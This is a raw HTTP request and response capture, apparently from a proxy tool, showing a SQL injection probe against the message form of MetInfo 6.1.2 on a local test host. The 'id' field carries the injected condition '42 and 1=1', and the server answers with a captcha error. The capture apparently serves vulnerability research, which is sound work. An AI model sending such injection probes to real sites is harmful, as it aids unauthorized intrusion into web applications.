 Raw Params Headers Hex
POST /metinfo6.1.2/message/index.php?action=add&lang=cn HTTP/1.1
Host: 192.168.199.197
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.199.197/metinfo6.1.2/message/
Content-Type: multipart/form-data; boundary=---------------------------24154392211669
Content-Length: 858
Connection: close
Cookie: PHPSESSID=631d677804bc1c18ee6a216bece387f2; upgraderemind=1;
page_iframe_url=http://192.168.199.197/metinfo6.1.2/index.php?lang=cn&pageset=1
Upgrade-Insecure-Requests: 1
-----------------------------24154392211669
Content-Disposition: form-data; name="lang"
cn
-----------------------------24154392211669
Content-Disposition: form-data; name="id"
42 and 1=1
-----------------------------24154392211669
Content-Disposition: form-data; name="para137"
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 14 Jul 2019 01:22:37 GMT
Server: Apache/2.4.38 (Ubuntu)
Set-Cookie: PHPSESSID=631d677804bc1c18ee6a216bece387f2; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 92
Connection: close
Content-Type: text/html;charset=utf-8
<script type='text/javascript'>alert('验证码错误！'); window.history.back(); </script>